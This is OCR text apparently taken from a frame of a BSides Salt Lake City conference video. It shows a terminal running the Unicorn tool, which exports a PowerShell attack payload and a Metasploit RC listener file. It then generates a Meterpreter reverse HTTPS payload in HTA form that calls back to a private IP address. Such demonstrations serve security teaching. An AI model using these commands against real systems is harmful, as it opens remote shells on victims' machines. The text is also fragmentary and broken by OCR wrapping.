 root@stronghold: /home/relik/Desktop/git/unicorn
En
12:36 PM
*********************************************]
[*] Exported powershell output code to powershell_attack.tx
t.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconso
le -r unicorn.rc to execute and create listener.
root@stronghold:/home/relik/Desktop/git/unicorn# leafpad po
wershell_attack.txt
root@stronghold:/home/relik/Desktop/git/unicorn# nano power
shell_attack.txt
root@stronghold:/home/relik/Desktop/git/unicorn# python uni
corn.py windows/meterpreter/reverse_https 172.16.37.142 443
hta
[*] Generating the payload shellcode.. This could take a fe
w seconds/minutes as we create the shellcode...
SALT LAKE CITY
BSIDES
SALT LAKE CITY
SIDES
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES